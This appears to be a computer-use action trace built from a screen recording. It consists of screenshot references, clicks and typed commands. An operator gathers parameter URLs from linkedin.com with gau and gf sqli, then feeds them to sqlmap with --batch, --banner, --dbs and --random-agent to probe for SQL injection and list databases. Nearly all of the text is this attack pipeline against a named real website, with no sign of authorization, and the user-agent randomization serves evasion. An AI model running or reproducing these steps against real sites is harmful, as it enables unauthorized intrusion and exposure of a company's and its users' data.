
text(echo "https://www.linkedin.com/" | gau | gf sqli > 1.txt)

double_click(186, 68)

click(337, 72)

Step: Run the gau/gf sqli pipeline and let the LinkedIn parameter URLs finish printing
double_click(397, 67)

Step: Type sqlmap -m /root/Desktop/1.txt --batch --banner --dbs --random-agent at the prompt
text(sqlmap -m /root/Desktop/1.txt --batch --banner --dbs)

text(--)

text(rand)

text(om)

text(-a)

text(gent)
